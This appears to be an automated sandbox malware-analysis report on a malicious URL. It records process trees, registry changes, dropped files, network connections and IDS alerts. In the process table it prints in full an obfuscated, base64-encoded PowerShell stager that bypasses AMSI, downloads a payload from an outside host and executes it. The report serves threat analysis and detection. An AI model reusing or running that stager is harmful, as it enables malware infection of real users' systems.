| URL: | http://digalitol.fun/trawa.php |
| Full analysis: | https://app.any.run/tasks/e7bbf211-2ec7-411c-8a75-85ba41be28bc |
| Verdict: | Malicious activity |
| Analysis date: | September 18, 2019, 16:13:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 0F82ACEC5CDA1BFC58B1C69205C59164 |
| SHA1: | 8844FC0745EEB86E4B6EF24B876866377859C805 |
| SHA256: | 19FF0DE056F4F7028E1B3485E7E7C984A11E644103BDE8585EA98CEFA94C5DCD |
| SSDEEP: | 3:N1KaMCfK2LVn:CaDf9xn |
MALICIOUS
Starts Visual C# compiler
- powershell.exe (PID: 2360)
Application was dropped or rewritten from another process
- xCzBcG83.tmp (PID: 3144)
SUSPICIOUS
Executes PowerShell scripts
- iexplore.exe (PID: 4068)
Executed via COM
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 2972)
Executable content was dropped or overwritten
- powershell.exe (PID: 2360)
Starts application with an unusual extension
- powershell.exe (PID: 2360)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3428)
Reads settings of System Certificates
- iexplore.exe (PID: 3428)
Changes settings of System certificates
- iexplore.exe (PID: 3428)
Adds / modifies Windows certificates
- iexplore.exe (PID: 3428)
Reads internet explorer settings
- iexplore.exe (PID: 4068)
- iexplore.exe (PID: 3344)
Application launched itself
- iexplore.exe (PID: 3428)
Creates files in the user directory
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 2972)
Reads Internet Cache Settings
- iexplore.exe (PID: 4068)
- iexplore.exe (PID: 3344)


Application was crashed
- xCzBcG83.tmp (PID: 3144)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
44
Monitored processes
8
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2360 | powershell.exe -w hidden -noni -enc WwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5AC4ARwBlAHQAVAB5AHAAZQAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwBVADMAbAB6AGQARwBWAHQATABrADEAaABiAG0ARgBuAFoAVwAxAGwAYgBuAFEAdQBRAFgAVgAwAGIAMgAxAGgAZABHAGwAdgBiAGkANQBCAGIAWABOAHAAVgBYAFIAcABiAEgATQA9ACcAKQApACkALgBHAGUAdABGAGkAZQBsAGQAKABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJAC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAWQBXADEAegBhAFUAbAB1AGEAWABSAEcAWQBXAGwAcwBaAFcAUQA9ACcAKQApACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACQAdAByAHUAZQApADsAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAiAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AFsAUwB0AHIAdQBjAHQATABhAHkAbwB1AHQAKABMAGEAeQBvAHUAdABLAGkAbgBkAC4AUwBlAHEAdQBlAG4AdABpAGEAbAApAF0AcAB1AGIAbABpAGMAIABzAHQAcgB1AGMAdAAgAGwAMQAxADEAMQBsAGwASQBJAHsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAEkAMQAxADEAMQAxADEAMQBsADEAOwBwAHUAYgBsAGkAYwAgAEkAbgB0AFAAdAByACAAbAAxAEkAbABsAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABsAGwAbAAxADEAbABsAEkAMQAxAGwAbAA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkASQBsAEkAMQA7AH0AWwBTAHQAcgB1AGMAdABMAGEAeQBvAHUAdAAoAEwAYQB5AG8AdQB0AEsAaQBuAGQALgBTAGUAcQB1AGUAbgB0AGkAYQBsACwAQwBoAGEAcgBTAGUAdAA9AEMAaABhAHIAUwBlAHQALgBVAG4AaQBjAG8AZABlACkAXQBwAHUAYgBsAGkAYwAgAHMAdAByAHUAYwB0ACAASQAxAEkAbABJADEAbABJAEkAewBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJAEkAMQAxAGwASQBJAEkAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAASQBJAEkAMQAxADEASQBJAEkASQBJAGwAOwBwAHUAYgBsAGkAYwAgAHMAdAByAGkAbgBnACAAbABJAEkAbABJADsAcAB1AGIAbABpAGMAIABzAHQAcgBpAG4AZwAgAGwAbABJAEkASQBsADEASQBsADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbAAxAGwAbAAxADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbAAxAEkASQBsAGwAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAEkAMQBsAGwASQBsAGwAbABsADEAbAAxADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAAbAAxAGwAbAAxAGwAMQAxAEkAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABJAGwAMQAxADEAMQA7AHAAdQBiAGwAaQBjACAAdQBpAG4AdAAgAGwAMQAxADEAMQAxAEkAbAAxAGwAOwBwAHUAYgBsAGkAYwAgAHUAaQBuAHQAIABsADEAbABJAEkAbAAxAGwAMQBJADsAcAB1AGIAbABpAGMAIAB1AGkAbgB0ACAASQBJADEAbAAxADEASQBsADEAbAAxAEkAOwBwAHUAYgBsAGkAYwAgAHMAaABvAHIAdAAgAGwAMQAxADEAMQBsAGwASQA7AHAAdQBiAGwAaQBjACAAcwBoAG8AcgB0ACAAbAAxAGwAMQAxADEAbABJAGwAMQA7AHAAdQBiAGwAaQBjACAASQBuAHQAUAB0AHIAIABJAGwASQBJAGwAbAAxADEASQBsADEAMQA7AHAAdQBiAGwAaQBjACAASQBuAHQAUAB0AHIAIABJADEAbABJADEAMQBJAGwAMQBsADsAcAB1AGIAbABpAGMAIABJAG4AdABQAHQAcgAgAEkASQBJAGwAMQBsADEAbABJAEkAbAA7AHAAdQBiAGwAaQBjACAASQBuAHQAUAB0AHIAIABsAGwAbABJAGwAMQAxADEAbAAxAEkAbAA7AH0AOwBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAYwBsAGEAcwBzACAAbAAxADEASQBsADEAMQBsAEkAewBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAIgAsAFMAZQB0AEwAYQBzAHQARQByAHIAbwByAD0AdAByAHUAZQApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAYgBvAG8AbAAgAEMAcgBlAGEAdABlAFAAcgBvAGMAZQBzAHMAKABzAHQAcgBpAG4AZwAgAGwAbABsAGwAbAAsAHMAdAByAGkAbgBnACAAbABJAGwASQBJAGwAbAAsAEkAbgB0AFAAdAByACAAbAAxAEkAMQBJADEASQBsAEkAbAAxACwASQBuAHQAUAB0AHIAIABJAGwAbABJAGwAMQBsAGwAMQBJADEALABiAG8AbwBsACAAbABsADEASQBsACwAdQBpAG4AdAAgAGwASQBJADEASQAxADEAMQAxADEALABJAG4AdABQAHQAcgAgAGwAMQAxAGwAbABsAEkAMQAxACwAcwB0AHIAaQBuAGcAIABsADEASQAxAEkASQBJADEASQAxACwAcgBlAGYAIABJADEASQBsAEkAMQBsAEkASQAgAGwAMQBJAGwAbAAsAG8AdQB0ACAAbAAxADEAMQAxAGwAbABJAEkAIABJAEkAMQAxAEkAMQAxAEkASQApADsAfQAiADsAJABJADEAbABsAEkAbABJAEkAbAAxAGwAbAA9ACIAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwATABvAHcAXAAkACgALQBqAG8AaQBuACgAKAA0ADgALgAuADUANwApACsAKAA2ADUALgAuADkAMAApACsAKAA5ADcALgAuADEAMgAyACkAfABHAGUAdAAtAFIAYQBuAGQAbwBtACAALQBDAG8AdQBuAHQAIAA4AHwAJQB7AFsAYwBoAGEAcgBdACQAXwB9ACkAKQAuAHQAbQBwACIAOwAkAEkAbABsAEkAbAAxAEkAPQAnAGgAdAB0AHAAOgAvAC8AeQBvAHUAcgBnAGwAYQBzAHMAaQBuAGEAcwBzAC4AYwBvAG0ALwBDAGkAbABpAG8AbABhAF8AQQBzAHQAcgBvAGwAYQBiAGUALwA5ADIAMQA1AC4AYwBmAG0AbAAnADsAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEoARwBOAHMAYQBUADAAbwBUAG0AVgAzAEwAVQA5AGkAYQBtAFYAagBkAEMAQgBPAFoAWABRAHUAVgAyAFYAaQBRADIAeABwAFoAVwA1ADAASwBUAHMAawBZADIAeABwAEwAawBoAGwAWQBXAFIAbABjAG4ATgBiAEoAMQBWAHoAWgBYAEkAdABRAFcAZABsAGIAbgBRAG4AWABUADAAbgBTAHoAbABDAFYARQBKAEwAUwAyAGcAeQBkAG0AZwA0AGQAMQBCAFQAZABDAGMANwBKAEcATgBzAGEAUwA1AEUAYgAzAGQAdQBiAEcAOQBoAFoARQBaAHAAYgBHAFUAbwBKAEUAbABzAGIARQBsAHMATQBVAGsAcwBKAEUAawB4AGIARwB4AEoAYgBFAGwASgBiAEQARgBzAGIAQwBrADcAJwApACkAfABpAGUAeAA7ACQASQBsAEkAbAAxADEAbABsAGwAMQAxADEAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQAxAEkAbABJADEAbABJAEkAOwAkAEkAbABJAGwAMQAxAGwAbABsADEAMQAxAC4AbAAxADEAMQAxAGwAbABJAD0AMAB4ADAAOwAkAEkAbABJAGwAMQAxAGwAbABsADEAMQAxAC4ASQBJADEAMQBsAEkASQBJAD0AWwBTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAUwBpAHoAZQBPAGYAKAAkAEkAbABJAGwAMQAxAGwAbABsADEAMQAxACkAOwAkAEkAMQAxAGwAMQBsAEkAMQBsAEkAMQA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABsADEAMQAxADEAbABsAEkASQA7AFsAbAAxADEASQBsADEAMQBsAEkAXQA6ADoAQwByAGUAYQB0AGUAUAByAG8AYwBlAHMAcwAoACQASQAxAGwAbABJAGwASQBJAGwAMQBsAGwALAAkAEkAMQBsAGwASQBsAEkASQBsADEAbABsACwAWwBJAG4AdABQAHQAcgBdADoAOgBaAGUAcgBvACwAWwBJAG4AdABQAHQAcgBdADoAOgBaAGUAcgBvACwAJABmAGEAbABzAGUALAAwAHgAMAAwADAAMAAwADAAMAA4ACwAWwBJAG4AdABQAHQAcgBdADoAOgBaAGUAcgBvACwAIgBjADoAIgAsAFsAcgBlAGYAXQAkAEkAbABJAGwAMQAxAGwAbABsADEAMQAxACwAWwByAGUAZgBdACQASQAxADEAbAAxAGwASQAxAGwASQAxACkAfABvAHUAdAAtAG4AdQBsAGwAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2808 | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\Low\RESBA8B.tmp" "c:\Users\admin\AppData\Local\Temp\Low\CSCBA8A.tmp" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 8.00.50727.4940 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2972 | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe -Embedding | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe | — | svchost.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe® Flash® Player Installer/Uninstaller 26.0 r0 Exit code: 0 Version: 26,0,0,131 Modules
| |||||||||||||||
| 3144 | C:\Users\admin\AppData\LocalLow\xCzBcG83.tmp | C:\Users\admin\AppData\LocalLow\xCzBcG83.tmp | powershell.exe | ||||||||||||
User: admin Integrity Level: LOW Exit code: 0 Modules
| |||||||||||||||
| 3344 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3428 CREDAT:6403 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3428 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://digalitol.fun/trawa.php" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3792 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\Low\2jswxjv_.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 4068 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3428 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
737
Read events
645
Write events
89
Delete events
3
Modification events
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {4A7A8AB9-DA2F-11E9-B86F-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (3428) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E30709000300120010000D002F00BB00 | |||
Executable files
1
Suspicious files
0
Text files
16
Unknown types
25
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3428 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3428 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\FPHDWL3J\Alkannin[1].txt | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\EWB833V2\5948_5567[1].asp | — | |
MD5:— | SHA256:— | |||
| 4068 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\EWB833V2\enemied[1].txt | — | |
MD5:— | SHA256:— | |||
| 2972 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 2972 | FlashUtil32_26_0_0_131_ActiveX.exe | C:\Users\admin\AppData\Roaming\Macromedia\Flash Player\macromedia.com\support\flashplayer\sys\settings.sxx | — | |
MD5:— | SHA256:— | |||
| 3428 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFC9657D699D22CA3A.TMP | — | |
MD5:— | SHA256:— | |||
| 3428 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{4A7A8ABA-DA2F-11E9-B86F-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2360 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Low\2jswxjv_.0.cs | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
5
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3428 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
4068 | iexplore.exe | GET | 301 | 85.143.217.148:80 | http://digalitol.fun/trawa.php | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3428 | iexplore.exe | 165.22.197.116:443 | yourglassinass.com | — | US | suspicious |
3344 | iexplore.exe | 165.22.197.116:443 | yourglassinass.com | — | US | suspicious |
2360 | powershell.exe | 165.22.197.116:80 | yourglassinass.com | — | US | suspicious |
3428 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
4068 | iexplore.exe | 85.143.217.148:80 | digalitol.fun | Trader soft LLC | RU | suspicious |
4068 | iexplore.exe | 165.22.197.116:443 | yourglassinass.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
digalitol.fun |
| malicious |
www.bing.com |
| whitelisted |
yourglassinass.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2360 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
2360 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2360 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |